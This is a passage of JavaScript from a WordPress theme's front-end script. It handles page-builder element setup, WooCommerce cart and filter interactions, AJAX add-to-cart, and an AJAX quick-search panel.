				* Box roll header effect initialization.
				*
				* @since 6.0
				*/
				function nectarBoxRollInit() {
					if ($('.nectar-box-roll').length > 0 && typeof NectarBoxRoll !== 'undefined') {

						pageHeaderTextEffectInit();

						// listen for emits.
						$(window).on('nectar-box-roll-scroll-disabled', function() {
							nectarState.preventScroll = true;
						});
						$(window).on('nectar-box-roll-scroll-enabled', function() {
							nectarState.preventScroll = false;
						});

						nectarBoxRoll = new NectarBoxRoll(nectarDOMInfo, waypoints, midnightInit, pageLoadHash, resizeVideoToCover);

					}
				}




				/**
				* Create all waypoints.
				*
				* @since 6.0
				*/
				function waypoints() {
					rowBGAnimations();
					columnBGAnimations();
					colAndImgAnimations();
					progressBars();
					dividers();
					iconList();
					animatedTitles();
					highlightedText();
					imageWithHotspots();
					clientsFadeIn();
					splitLineHeadings();
					svgAnimations();
					milestoneInit();
					nectarFancyUlInit();
					owl_carousel_animate();
					headerRowColorInheritInit();
					morphingOutlines();
					animatedColBorders();
					wooProductCarouselAnimations();
					foodMenuItems();
					vcWaypoints();
					NectarPostGridWaypoint();
					nectarRotatingWordsInit();
				}



				/**
				* Salient page builder elements initialization.
				*
				* @since 10.5
				*/
				function salientPageBuilderElInit() {
					flexsliderInit();
					flickityLazyInit();
					setTimeout(flickityInit, 100);
					twentytwentyInit();
					standardCarouselInit();
					productCarouselInit();
					clientsCarouselInit();
					carouselfGrabbingClass();
					setTimeout(tabbedInit, 60);
					accordionInit();
					accordionClickEvents();
					largeIconHover();
					nectarIconMatchColoring();
					coloredButtons();
					ctaLinkBG();
					teamMemberFullscreen();
					flipBoxInit();
					owlCarouselInit();
					mouseParallaxInit();
					ulCheckmarks();
					nectarFancyUlIcons();
					nectarFancyBoxHover();
					nectarVideoLightbox();
					nectarKeyframeAssist();
					morphingOutlinesInit();
					nectarPostGridInit();
					cascadingImageInit();
					imageWithHotspotEvents();
					pricingTableHeight();
					pageSubmenuInit();
					nectarLiquidBGs();
					nectarTestimonialSliders();
					nectarTestimonialSlidersEvents();
					recentPostsTitleOnlyEqualHeight();
					recentPostsInit();
					parallaxItemHoverEffect();
					fsProjectSliderInit();
					postMouseEvents();
					masonryPortfolioInit();
					masonryBlogInit();
					portfolioCustomColoring();
					searchResultMasonryInit();
					stickySidebarInit();
					portfolioSidebarFollow();
					splitLineHeadingInit();
					var stickyEls = new NectarStickyEls();
				}




				/***************** WooCommerce *****************/

				/**
				* Woo filter toggle
				*
				* @since 13.0
				*/
				function NectarWooCommerceFilters() {

					this.$toggleBtn = $('.nectar-shop-filters .nectar-shop-filter-trigger');
					this.$sidebar = $('#sidebar');
					this.sidebarPos = (this.$sidebar.hasClass('col_last')) ? 'right' : 'left';

					this.state = {
						open: (this.getLS()) ? this.getLS() : 'true'
					};

					this.setup();
					this.events();
				}

				NectarWooCommerceFilters.prototype.events = function() {

					this.$toggleBtn.on('click', this.toggle.bind(this));
					this.$sidebar.find('.nectar-close-btn-wrap').on('click', this.mobileToggle.bind(this));
					$(window).on('smartresize', this.mobileToggleResize.bind(this));

				};

				NectarWooCommerceFilters.prototype.mobileToggleResize = function() {

					if( this.$sidebar.hasClass('open') && nectarDOMInfo.winW > 999 ) {
						this.$sidebar.removeClass('open');
						this.$sidebar.find('.nectar-close-btn-wrap').removeClass('open');
						$('.container-wrap').css('z-index','11');
					}

				};

				NectarWooCommerceFilters.prototype.mobileToggle = function() {

					if( this.$sidebar.hasClass('open') ) {
						this.$sidebar.removeClass('open');
						this.$sidebar.find('.nectar-close-btn-wrap').removeClass('open');
						$('.container-wrap').css('z-index','11');
					} else {
						$('.container-wrap').css('z-index','10000');
						this.$sidebar.addClass('open');
						this.$sidebar.find('.nectar-close-btn-wrap').addClass('open');
					}

					return false;

				};

				NectarWooCommerceFilters.prototype.toggle = function() {

					// Mobile.
					if( nectarDOMInfo.winW < 1000 ) {
						this.mobileToggle();
						return false;
					}

					var visibility = '';

					// Close.
					if( this.state.open == 'true' ) {

						// Handle state.
						this.state.open = 'false';
						visibility = 'false';

						// Layout change.
						this.$toggleBtn.find('.hide').hide();
						this.$toggleBtn.find('.show').show();

						this.$toggleBtn.find('.top-line, .bottom-line').css({
							'transform': 'translateX(0)'
						});

						if( this.sidebarPos == 'left' ) {
							this.$sidebar.css({
								'margin-right' : '-25%',
								'opacity': '0'
							});
						} else {
							this.$sidebar.css({
								'margin-left': '-25%',
								'opacity': '0'
							});
						}

						this.$sidebar.find('> .inner').css({
							'transform': (this.sidebarPos == 'left') ? 'translateX(-100%)' : 'translateX(100%)',
						});

					}
					// Open.
					else {

						// Handle state.
						this.state.open = 'true';
						visibility = 'true';

						// Layout change.
						this.$toggleBtn.find('.show').hide();
						this.$toggleBtn.find('.hide').show();

						this.$toggleBtn.find('.top-line').css({
							'transform': 'translateX(10px)'
						});
						this.$toggleBtn.find('.bottom-line').css({
							'transform': 'translateX(-10px)'
						});

						if( this.sidebarPos == 'left' ) {
							this.$sidebar.css({
								'margin-right' : '0',
								'opacity': '1'
							});
						} else {
							this.$sidebar.css({
								'margin-left' : '0',
								'opacity': '1'
							});
						}

						this.$sidebar.find('> .inner').css({
							'transform': 'translateX(0)'
						});

					}

					// Trigger event.
					setTimeout(function(){
						$(window).trigger('nectar-product-filters-layout');
					},425);


					// Store in LS.
					if( typeof(Storage) !== "undefined" ) {
						localStorage.setItem("nectar_product_filters_vis", visibility);
					}

					return false;

				};

				NectarWooCommerceFilters.prototype.setup = function() {

					// Start filters expanded on mobile.
					this.$sidebar.find('.widget.woocommerce')
					.addClass('open-filter')
					.find('ul')
					.css({
						'display':'block'
					});

					// Mobile active filters.
					if( $('.nectar-active-product-filters').length > 0 ) {
						var $filtersHTML = $('.nectar-active-product-filters').clone();
						this.$sidebar.find('> .inner').prepend($filtersHTML);
					}

				};

				NectarWooCommerceFilters.prototype.getLS = function() {

					if( typeof(Storage) !== "undefined" ) {
						return localStorage.getItem("nectar_product_filters_vis");
					}

					return null;

				};




				/**
				* Handle Woo quantity button functionality
				*
				* @since 13.0
				*/
				function wooQauntityBtns() {
					var quantityButtons = new NectarWooCommerceQuantity();
				}

				function NectarWooCommerceQuantity() {

					this.$qty = '';
					this.step = 1;
					this.ajaxTimeout = '';
					this.ajaxTimeoutDur = 500;

					this.state = {
						max: 100000,
						min: 0,
						currentVal: 1,
						key: 0,
						removeFlag: false
					};

					this.events();

				}

				NectarWooCommerceQuantity.prototype.updateState = function(el) {

					// Get key.
					var key = 0;

					if( true === this.checkMiniCart(this.$qty) ) {
						var matches = this.$qty.attr('name').match(/cart\[(\w+)\]/);
	          key = matches[1];
					}

					// Store current.
					var currentVal = parseFloat(this.$qty.val());

					if (!currentVal || currentVal === '' || currentVal === 'NaN') {
						currentVal = 0;
					}

					// Max/Min vals.
					var max = parseFloat(this.$qty.attr('max'));
					var min = parseFloat(this.$qty.attr('min'));

					if (max === '' || max === 'NaN' || isNaN(max) ) {
						max = '';
					}

					if (min === '' || min === 'NaN' || isNaN(min) ) {
						min = 0;
					}

					// Push to state.
					this.state = {
						currentVal: currentVal,
						max: max,
						min: min,
						key: key
					};

				};

				NectarWooCommerceQuantity.prototype.events = function() {

					var that = this;

					$('body').on('click', '.quantity .plus', function() {
						  that.$qty = $(this).closest('.quantity').find('.qty');
							that.setStep();
						  that.updateState();
							that.increment($(this));
					});

					$('body').on('click', '.quantity .minus', function() {
						  that.$qty = $(this).closest('.quantity').find('.qty');
							that.setStep();
						  that.updateState();
							that.decrement($(this));
					});

					$('body').on('keyup', '.woocommerce-mini-cart .quantity .qty', function(e) {
						that.$qty = $(this);

						that.updateState();

						// Max value.
						if( that.state.max && that.$qty.val() > that.state.max ) {
							that.$qty.val(that.state.max);
						}

						// Check if item should be removed.
						if (that.state.min && (that.state.min == that.state.currentVal || that.state.currentVal < that.state.min)) {
							that.state.removeFlag = true;
						}

						$(this).trigger('change');

					});

					$('body').on('change', '.woocommerce-mini-cart .quantity .qty', function(e) {

						if( !e.originalEvent && true === that.checkMiniCart(that.$qty) ) {
							that.updateCart(that.$qty.val());
						}

					});

				};
				
				NectarWooCommerceQuantity.prototype.setStep = function() {
					if( this.$qty.is('[step]') ) {
						var step = parseInt(this.$qty.attr('step'));
						
						if( !isNaN(step) && step != '' && step != 0) {
							this.step = step;
						}
						
					}
				}
				
				NectarWooCommerceQuantity.prototype.increment = function() {

					if (this.state.max && (this.state.max == this.state.currentVal || this.state.currentVal > this.state.max)) {
						this.$qty.val(this.state.max);
					} else {
						this.$qty.val(this.state.currentVal + parseFloat(this.step));
					}

					this.$qty.trigger('change');

				};

				NectarWooCommerceQuantity.prototype.decrement = function() {

					if (this.state.min && (this.state.min == this.state.currentVal || this.state.currentVal < this.state.min)) {
						this.$qty.val(0);
						this.state.removeFlag = true;

					} else if (this.state.currentVal > 0) {
						this.$qty.val(this.state.currentVal - parseFloat(this.step));
					}

					this.$qty.trigger('change');

				};

				NectarWooCommerceQuantity.prototype.checkMiniCart = function(el) {
					return ( el.parents('.woocommerce-mini-cart').length > 0 ) ? true : false;
				};

				NectarWooCommerceQuantity.prototype.updateCart = function(val) {

					var that = this;

					// Debounce a little to prevent too many requests when clicking a lot
					clearTimeout(this.ajaxTimeout);

					this.ajaxTimeout = setTimeout(function() {

					  that.$qty.closest( '.widget_shopping_cart_content' ).addClass('loading');
						that.$qty.closest( '.woocommerce-mini-cart-item' ).addClass('blockUI').addClass('blockOverlay');

						$.ajax({
			          type: 'POST',
			          url: window.nectarLove.ajaxurl,
			          data: {
		              action: "nectar_minicart_update_quantity",
		              quantity: val,
		              item_key: that.state.key
			          },
			          cache: false,
			          success: function (response) {
									if( response ) {

										that.$qty.closest( '.widget_shopping_cart_content' ).removeClass('loading');
										that.$qty.closest( '.woocommerce-mini-cart-item' ).removeClass('blockUI').removeClass('blockOverlay');

										// Update subtotal.
										var $subtotal = that.$qty.closest( '.widget_shopping_cart_content' ).find('.woocommerce-mini-cart__total');
										$subtotal.find('.woocommerce-Price-amount').remove();
										$subtotal.append(response.subtotal);

										// Does the item need to be removed?
										if( that.state.removeFlag === true ) {
											that.$qty.closest( '.woocommerce-mini-cart-item' ).remove();
											that.state.removeFlag = false;
											$( document.body ).trigger( 'updated_wc_div' );
										}

										// Update cart count.
										if( $('#header-outer a.cart-contents .cart-wrap span').length > 0 ) {
											$('#header-outer a.cart-contents .cart-wrap span').text(response.item_count);
										}

									}


			          }

			      });

					}, this.ajaxTimeoutDur);

				};


				/**
				* WooCommerce Single Product AJAX Add to Cart.
				*
				* @since 13.0
				*/
				function NectarWooCommerceCartAJAX() {

					this.state = {
						processing: false,
						productID: false,
						type: 'regular'
					};

					this.events();
				}

				NectarWooCommerceCartAJAX.prototype.events = function() {
					$('body').on('submit', 'form.cart', this.addToCartAJAX.bind(this));
				};

				NectarWooCommerceCartAJAX.prototype.addNotices = function(notices) {

					var that = this;

					var $noticeParent = $('.nectar-slide-in-cart.style_slide_in_click .widget_shopping_cart_content')

					$.each(notices, function(k,item) {
						$noticeParent.prepend('<div class="nectar-notice">'+item.notice+'</div>');
					});

					// Remove.
					setTimeout(function(){
					  $noticeParent.find('.nectar-notice').slideUp(function(){
							$(this).remove();
						});
					},6000);

				};

				NectarWooCommerceCartAJAX.prototype.addToCartAJAX = function(e) {

					var that = this;

					var $wooForm = $(e.currentTarget);

					// External or redirect active.
					if( $wooForm.closest('.product').hasClass('product-type-external') || (wc_add_to_cart_params && wc_add_to_cart_params.cart_redirect_after_add === 'yes') ) {
						return;
					}

					e.preventDefault();

					// If already submitted
					if( that.state.processing == true ) {
						return;
					}

					that.state.processing = true;
					that.state.productID = false;

					// Store type
					that.state.type = 'regular';
					if( $wooForm.parents('.nectar-quick-view-box').length > 0 ) {
						that.state.type = 'quickview';
					}

					// Gather info to pass.
					var $parentProduct = $wooForm.closest('.product');
					var $addToCartBtn  = $wooForm.find('button.single_add_to_cart_button');
					var $formData      = $wooForm.serializeArray();
					var regID          = 0;

					// Try and get ID from parent.
					if( $parentProduct.is('[id*="product-"]') ) {
						regID = $parentProduct.attr('id').match(/\d+/);

						if(regID && regID[0]) {
							that.state.productID = regID[0];
						}
					}
					// Fallback to ID from submit.
					if( that.state.productID === false && $addToCartBtn.length > 0 ) {
						regID = $addToCartBtn.val().match(/\d+/);

						if(regID && regID[0]) {
							that.state.productID = regID[0];
						}
					}

					// No ID found, bail out.
					if( that.state.productID === false ) {
						console.log('Error: no product ID found.');
						return;
					}

					// Add Loading.
					if( that.state.type === 'quickview' ) {
						$addToCartBtn = $('.single_add_to_cart_button_wrap .single_add_to_cart_button');
					}

					$addToCartBtn.prepend('<div class="loading-wrap"><div class="loading" /></div></div>');
					setTimeout(function(){
						$addToCartBtn.addClass('processing');
					},50);

					// Must be formatted like this to use add-to-cart key for WooCommerce to trigger AJAX.
					$formData.push({
						name: 'action',
						value: 'nectar_ajax_add_to_cart'
					}, {
						name: 'add-to-cart',
						value: that.state.productID
					});

					$.ajax({
							type: 'POST',
							url: window.nectarLove.ajaxurl,
							data: $formData,
							cache: false,
							success: function (response) {

								setTimeout(function(){
									that.state.processing = false;
									$addToCartBtn.removeClass('processing');
									$addToCartBtn.find('.loading-wrap').remove();
								}, 300);

								if( response && response.fragments ) {

									// Update content.
									$('body').trigger( 'added_to_cart', [response.fragments, response.cart_hash] );

									// Check for/Output errors.
									if( response.notices && response.notices.length > 0 ) {
										setTimeout(function(){
											that.addNotices(response.notices);
										},100);
									}

									// Close quickview.
									if( that.state.type === 'quickview' ) {
										$('.nectar-quick-view-box .close').trigger('click');
									}

								}

							} // end success.

					}); // end ajax.

				};


				/**
				* WooCommerce events.
				*
				* @since 10.5
				*/
				function wooCommerceEvents() {

					var wooCartTimeout;

					// Notification.
					$body.on('click', '.product .add_to_cart_button', function () {

						var $productHeading = ($(this).parents('li').find('h2').length > 0) ? 'h2' : 'h3',
						productToAdd        = $(this).parents('li').find($productHeading).text();

						$('#header-outer .cart-notification span.item-name').html(productToAdd);

					});

					// Notification hover.
					$body.on('mouseenter', '#header-outer .cart-notification', function () {

						$(this).hide();

						$('#header-outer .widget_shopping_cart')
							.addClass('open')
							.stop(true, true)
							.show();

						$('#header-outer .cart_list')
							.stop(true, true)
							.show();

						clearTimeout(wooCartTimeout);

					});


					// Cart dropdown.
					var $headerCartSelector = '#header-outer .nectar-woo-cart';

					if ($($headerCartSelector).length > 0) {

						$($headerCartSelector).hoverIntent(function () {

							$('#header-outer .widget_shopping_cart')
								.addClass('open')
								.stop(true, true)
								.show();

							$('#header-outer .cart_list')
								.stop(true, true)
								.show();

							clearTimeout(wooCartTimeout);

							$('#header-outer .cart-notification').hide();

						});
					}


					$body.on('mouseleave', $headerCartSelector, function () {
						var $that = $(this);
						setTimeout(function () {
							if (!$that.is(':hover')) {
								$('#header-outer .widget_shopping_cart')
									.removeClass('open')
									.stop(true, true)
									.fadeOut(300);

								$('#header-outer .cart_list')
									.stop(true, true)
									.fadeOut(300);
							}
						}, 200);
					});

					if ($('#header-outer[data-cart="false"]').length == 0) {

						$body.on('added_to_cart', shopping_cart_dropdown_show);
						$body.on('added_to_cart', shopping_cart_dropdown);

					}

					function shopping_cart_dropdown() {

						if (!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length &&
						    $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0) {

							$('.cart-menu-wrap').addClass('has_products');
							$('header#top nav > ul, #search-outer #search #close a, header#top .span_9 >.slide-out-widget-area-toggle').addClass('product_added');

							if (!$('.cart-menu-wrap').hasClass('static')) {
								$('.cart-menu-wrap, #mobile-cart-link').addClass('first-load');
							}


						}

					}


					function shopping_cart_dropdown_show(e) {

						clearTimeout(wooCartTimeout);

						if (!$('.widget_shopping_cart .widget_shopping_cart_content .cart_list .empty').length &&
						 	 $('.widget_shopping_cart .widget_shopping_cart_content .cart_list').length > 0 &&
							 typeof e.type != 'undefined') {

							// Standalone woocommerce add to cart buttons.
							if ($('#header-outer .cart-notification .item-name').length > 0 &&
							$('#header-outer .cart-notification .item-name').text().length == 0) {
								return;
							}

							// Before cart has slide in.
							if (!$('#header-outer .cart-menu-wrap').hasClass('has_products')) {

								setTimeout(function () {
									$('#header-outer .cart-notification').fadeIn(400);
								}, 400);

							} else if (!$('#header-outer .cart-notification').is(':visible')) {
								$('#header-outer .cart-notification').fadeIn(400);
							} else {
								$('#header-outer .cart-notification').show();
							}

							$('body #header-outer [data-cart-style="slide_in_click"] .cart-menu-wrap').trigger('click');


							wooCartTimeout = setTimeout(hideCart, 2700);

						}
					}

					function hideCart() {
						$('#header-outer .cart-notification').stop(true, true).fadeOut();
					}

					function checkForWooItems() {

						var checkForCartItems = setInterval(shopping_cart_dropdown, 250);
						setTimeout(function () {
							clearInterval(checkForCartItems);
						}, 4500);

					}


					if ($('#header-outer[data-cart="false"]').length == 0) {
						checkForWooItems();
					}

					function nectarAccountPageTabs() {

						// Not on account page.
						if ($('body.woocommerce-account #customer_login').length == 0) {
							return;
						}

						// Create HTML.
						$('.woocommerce-account .woocommerce > #customer_login').prepend('<div class="nectar-form-controls" />');

						$('.woocommerce-account .woocommerce > #customer_login > div:not(.nectar-form-controls)').each(function () {
							var $title = $(this).find('> h2').text();
							$('#customer_login .nectar-form-controls').append('<div class="control">' + $title + '</div>');
						});

						// Click event.
						$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control').on('click', function () {

							$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control').removeClass('active');
							$(this).addClass('active');

							var formIndex = $(this).index() + 1;
							$('#customer_login div[class*="u-column"]').hide();
							$('#customer_login div[class*="u-column"].col-' + formIndex).show();

							setTimeout(function () {
								$('#customer_login div[class*="u-column"]').removeClass('visible');
								$('#customer_login div[class*="u-column"].col-' + formIndex).addClass('visible');
							}, 30);

						});

						// Starting.
						$('.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control:nth-child(1)').trigger('click');

					}

					nectarAccountPageTabs();

					var bindTextOnHoverMobile = ( $('.products[data-rm-m-hover="1"]').length > 0 && nectarDOMInfo.usingMobileBrowser ) ? false : true;

					// Text on hover effect.
					if(bindTextOnHoverMobile) {
						$body.on('mouseover', '.text_on_hover .product-wrap, .text_on_hover > a:first-child', function () {
							$(this).parent().addClass('hovered');
						});

						$body.on('mouseout', '.text_on_hover .product-wrap, .text_on_hover > a:first-child', function () {
							$(this).parent().removeClass('hovered');
						});
					}


					// Material/fancy parallax hover effect zindex.
					if ($('.material.product').length > 0 ||
					$('.minimal.product').length > 0 ||
					$('.nectar-fancy-box[data-style="parallax_hover"]').length > 0 ||
					$('.nectar-category-grid[data-shadow-hover="yes"]').length > 0 ||
					$('.nectar-post-grid[data-shadow-hover="yes"]').length > 0) {

						var $productZindex = 101;

						$body.on('mouseenter', '.material.product, .nectar-fancy-box[data-style="parallax_hover"], .nectar-post-grid[data-shadow-hover="yes"] .nectar-post-grid-item, .nectar-category-grid[data-shadow-hover="yes"] .nectar-category-grid-item', function () {
							$productZindex++;
							$(this).css('z-index', $productZindex + 1);
						});

						$body.on('mouseleave', '.material.product, .nectar-fancy-box[data-style="parallax_hover"], .nectar-post-grid[data-shadow-hover="yes"] .nectar-post-grid-item, .nectar-category-grid[data-shadow-hover="yes"] .nectar-category-grid-item', function () {

							var $that = $(this);
							setTimeout(function () {
								if (!$that.is(':hover')) {
									$that.css('z-index', 100);
								}
							}, 350);
						});

						if( window.nectarOptions && window.nectarOptions.woo_minimal_product_effect && window.nectarOptions.woo_minimal_product_effect === 'default' ) {
							$body.on('mouseenter', '.minimal.product', function () {
								$productZindex++;
								$(this).css('z-index', $productZindex + 1);
							});

							$body.on('mouseleave', '.minimal.product', function () {

								var $that = $(this);
								setTimeout(function () {
									if (!$that.is(':hover')) {
										$that.css('z-index', 100);
									}
								}, 350);
							});
						}

						// Reset to stop zindex from getting too high.
						setInterval(function () {
							if ($('.nectar-fancy-box[data-style="parallax_hover"]:hover').length > 0 ||
							$('.minimal.product:hover').length > 0) {
								return;
							}

							$('.material.product:not(:hover), .minimal.product:not(:hover), .nectar-fancy-box[data-style="parallax_hover"]:not(:hover), .nectar-post-grid[data-shadow-hover="yes"] .nectar-post-grid-item:not(:hover), .nectar-category-grid[data-shadow-hover="yes"] .nectar-category-grid-item:not(:hover)').css('z-index', 100);
							$productZindex = 101;
						}, 10000);

					}

					function minimalProductHover() {

						// Add icons.
						$('.products .classic .product-wrap .add_to_cart_button').wrapInner('<span />');
						$('.products .classic .product-wrap .add_to_cart_button').prepend('<i class="normal icon-salient-cart"></i>');

						// Bind hover.
						var bindMobileHover = ( $('.products[data-rm-m-hover="1"]').length > 0 && nectarDOMInfo.usingMobileBrowser ) ? false : true;

						if( bindMobileHover && window.nectarOptions && window.nectarOptions.woo_minimal_product_effect && window.nectarOptions.woo_minimal_product_effect === 'default' ) {

								$body.on('mouseover', '.products .minimal.product', function () {
									minimalProductCalc($(this));
								});

								$body.on('mouseleave', '.products .minimal.product', function () {
									$(this).find('.background-color-expand').css({
										'transform': 'scale(1, 1) translateY(0) translateZ(0px)'
									});
								});

						}

						// Starting trigger mouse over.
						$('.products .minimal.product').each(function () {
							if ($(this).is(':hover')) {
								$(this).trigger('mouseover');
							}
						});

					}



					function minimalProductCalc(el) {

						var expansionAmtX = 40,
						expansionAmtY     = expansionAmtX,
						translateYAmt     = 0;

						var $item   = el,
						$itemWidth  = $item.width(),
						$itemHeight = $item.height(),
						$wChange    = (parseInt($itemWidth) + expansionAmtX) / parseInt($itemWidth),
						$hChange    = (parseInt($itemHeight) + expansionAmtY) / parseInt($itemHeight);

						$item.addClass('hover-bound');

						$item.find('.background-color-expand').css({
							'transform': 'scale(' + $wChange + ',' + $hChange + ') translateY('+translateYAmt+'px) translateZ(0px)'
						});

					}

					minimalProductHover();



					// Mobile widget filters.
					$('.woocommerce #sidebar .widget.woocommerce').each(function () {

						// Skip widgets without any titles.
						if ($(this).find('> h4').length == 0) {
							$(this).addClass('no-widget-title');
						}

					});

					$body.on('click', '#sidebar .widget.woocommerce:not(.widget_price_filter) h4', function () {

						if(window.nectarOptions && window.nectarOptions.woo_sidebar_toggles !== 'false') {

							if ($window.width() < 1000 ) {

								if ($(this).parent().is('.widget_product_tag_cloud')) {
									$(this).parent().find('> div').slideToggle();
								}
								if ($(this).parent().is('.woocommerce-widget-layered-nav') && $(this).parent().find('> .woocommerce-widget-layered-nav-dropdown').length > 0) {
									$(this).parent().find('> .woocommerce-widget-layered-nav-dropdown').slideToggle();
								}

								$(this).parent().find('> ul').slideToggle();

								$(this).parent().toggleClass('open-filter');
							}

						}

					});


					// Slide in cart event.
					$body.on('mouseenter', '#header-outer [data-cart-style="slide_in"] .cart-menu-wrap', openRightCartHover);

					$body.on('mouseenter', '.nectar-slide-in-cart', function () {
						$(this).addClass('mouse-accessed');
					});


					function openRightCartHover() {

						if ($('.nectar-slide-in-cart ul.cart_list li:not(.empty)').length > 0) {

							$('.nectar-slide-in-cart').addClass('open');
							$window.on('mousemove.rightCartOffsetCheck', closeCartCheck);

						}
					}

					function closeCartCheck(e) {

						var $windowWidth = $window.width();
						if (e.clientX < $windowWidth - 370 - $bodyBorderWidth && $('.nectar-slide-in-cart').hasClass('mouse-accessed')) {

							$window.off('mousemove.rightCartOffsetCheck', closeCartCheck);

							$('.nectar-slide-in-cart').removeClass('open').removeClass('mouse-accessed');

						}

					}

					// Slide in click cart.
					var wooBgOverlayTimeout;

					$body.on('click', '#header-outer [data-cart-style="slide_in_click"] .cart-menu-wrap, #mobile-cart-link[data-cart-style="slide_in_click"]', openRightCart);

					function openRightCart() {
						if( $body.is('.woocommerce-checkout') || $body.is('.woocommerce-cart') ) {
							return true;
						}

						$('.nectar-slide-in-cart, .nectar-slide-in-cart-bg').addClass('open');
						$('.nectar-slide-in-cart-bg').addClass('revealed');
						clearTimeout(wooBgOverlayTimeout);

						// YITH ajax filters compat.
						$('.style_slide_in_click div.quantity').each(function(){
							if( $(this).find('.minus').length > 1 ) {
								$(this).find('.minus').first().remove();
							}
							if( $(this).find('.plus').length > 1 ) {
								$(this).find('.plus').first().remove();
							}
						});

						return false;
					}

					$body.on('click', '.nectar-slide-in-cart.style_slide_in_click .close-cart, .nectar-slide-in-cart-bg', closeRightCart);

					function closeRightCart() {

						$('.nectar-slide-in-cart, .nectar-slide-in-cart-bg').removeClass('open');

						wooBgOverlayTimeout = setTimeout(function() {
							$('.nectar-slide-in-cart-bg').removeClass('revealed');
						},400);

						return false;
					}

					// Add quantity functionality.
					wooQauntityBtns();

					// AJAX add to cart.
					if( window.nectarOptions && window.nectarOptions.ajax_add_to_cart === '1' ) {
						var ajaxAddToCart = new NectarWooCommerceCartAJAX();
					}

					if( window.nectarOptions && window.nectarOptions.woo_product_filter_toggle === '1' && $body.is('.archive.woocommerce') ) {
						var nectarProductFilters = new NectarWooCommerceFilters();
					}

					// Third party.
					// YITH Ajax filters.
					$(document).on( 'yith-wcan-ajax-filtered', nectarLazyImageLoading );


				}



				/**
				 * Modern quick search.
				 *
				 * @since 13.0
				 */
				function NectarQuickSearch() {

					this.$el        = $('#search-outer #search .container #s');
					this.$container = '';
					this.$parent    = '';
					this.$searchEl  = $('#search-outer');
					this.request    = '';
					this.timeout    = '';
					this.setup();
					this.events();

					this.state = {
						requesting: false,
						open: false,
						prevResults: ''
					}

					this.minChars = 2;

				}


				NectarQuickSearch.prototype.setup = function() {

					this.$container = $('<div class="inner"></div>');
					$('#search-outer').append($('<div class="nectar-ajax-search-results"><div class="container"></div></div>'));
					this.$parent = $('#search-outer .nectar-ajax-search-results');
					$('#search-outer .nectar-ajax-search-results .container').append(this.$container);

				};

				NectarQuickSearch.prototype.events = function() {

					var that = this;

					this.throttled = throttle(this.getResults.bind(this),350);
					this.$el.on('keyup', this.keyHandle.bind(this) );

					$(window).on('resize', this.resize.bind(this));
					$(window).on('nectar-search-close', function() {
						that.resetHeight();
						that.requestCheck();
					});

				};

				NectarQuickSearch.prototype.keyHandle = function(e) {

					// Verify Key.
					var keysToSkip = [16,91,32,37,39,17];

					if( keysToSkip.indexOf(e.keyCode) != -1 ) {
						return;
					}

				  this.throttled();
					this.debouncedSearch();

				};

				NectarQuickSearch.prototype.debouncedSearch = function() {

					var that = this;

					clearTimeout(this.timeout);
					this.timeout = setTimeout(function(){
						if(that.state.requesting) {
							return;
						}
						that.getResults();
					},400);

				};


				NectarQuickSearch.prototype.resize = function() {

					this.$parent.css({
						'max-height': ''
					});

					if( this.state.open === true ) {
						this.$parent.css({
							'max-height': parseInt(this.$container.outerHeight()) + 'px'
						});
					}

				};

				NectarQuickSearch.prototype.resetHeight = function() {

					var that = this;

					this.$parent.css({
						'max-height': ''
					});

					setTimeout(function(){
						$headerOuterEl.removeClass('results-shown');
					},400);

					this.state.prevResults = '';
					this.state.open = false;
				};


				NectarQuickSearch.prototype.requestCheck = function() {

					if( this.state.requesting === true ) {
						this.request.abort();
						this.state.requesting = false;
					}

				};

				NectarQuickSearch.prototype.getResults = function() {

					var that = this;
					var val = this.$el.val();

					// Deleted all chars / too few chars.
					if( val.length == 0 || val.length < this.minChars ) {
						$headerOuterEl.removeClass('results-shown');
						this.requestCheck();
						this.resetHeight();
						return;
					}

					this.request = $.ajax({
							type: 'POST',
							url: window.nectarLove.ajaxurl,
							data: {
								action: "nectar_ajax_ext_search_results",
								search: val
							},
							cache: false,
							success: function (response) {

								that.state.requesting = false;

								// No results.
								if( !response ) {
									that.resetHeight();
								}

								if( response && response.content && response.content !== that.state.prevResults && that.$searchEl.hasClass('material-open') ) {

									that.$container.html(response.content);

								  that.$parent.css({
										'max-height': parseInt(that.$container.outerHeight()) + 'px'
									});

									setTimeout(function(){
										$headerOuterEl.addClass('results-shown');
									},200);

									// Desktop animation
									if( nectarDOMInfo.winW >= 1000 && !$headerOuterEl.hasClass('results-shown') ) {

										that.$container.find('.product, .search-post-item').css({
											'opacity': '0',
											'transform': 'translateY(25px)',
											'transition': 'none'
										});

										setTimeout(function(){
											that.$container.find('.product, .search-post-item').css({
												'transition': 'box-shadow 0.25s ease, opacity 0.55s cubic-bezier(0.2, 0.6, 0.4, 1), transform 0.55s cubic-bezier(0.2, 0.6, 0.4, 1)'
											});
										},50);


										that.$container.find('.product, .search-post-item').each(function(i) {
											var $that = $(this);
											setTimeout(function(){
												$that.css({
													'opacity': '1',
													'transform': 'translateY(0)'
												})
											}, 50 + (i*60));
										});

									}

									that.state.open = true;
									that.state.prevResults = response.content;

								}

							}

					});

					this.state.requesting = true;

				};


				/**
		     * Search in navigation functionality.
		     *
		     * @since 10.5
		     */

				function navigationSearchInit() {

					// Init quick search.
					var quickSearch = false;
					if( window.nectarOptions && window.nectarOptions.quick_search && window.nectarOptions.quick_search === 'true' ) {
						quickSearch = new NectarQuickSearch();
					}

					var $placeholder = ($('#search-outer #search input[type=text][data-placeholder]').length > 0) ? $('#search-outer #search input[type=text]').attr('data-placeholder') : '';

					// Material skin add search BG markup.
					if ($body.hasClass('material') && $('#header-outer .bg-color-stripe').length == 0) {
						$headerOuterEl.append('<div class="bg-color-stripe" />');
					}

					// Prevent jumping on click.
					$body.on('click', '#search-btn a', function () {
						return false;
					});

					// Open search on mouseup.
					$body.on('click', '#search-btn a:not(.inactive), #header-outer .mobile-search', function () {

						if ($(this).hasClass('open-search')) {
							return false;
						}

						// Close menu on original skin.
						if( $body.hasClass('original') &&	$('.slide-out-widget-area-toggle.mobile-icon a.open').length > 0 ) {
							$('.slide-out-widget-area-toggle.mobile-icon a')
								.addClass('non-human-allowed')
								.trigger('click');

								setTimeout(function () {
										$('.slide-out-widget-area-toggle.mobile-icon a').removeClass('non-human-allowed');
								}, 100);
						}

						if ($body.hasClass('ascend') ||
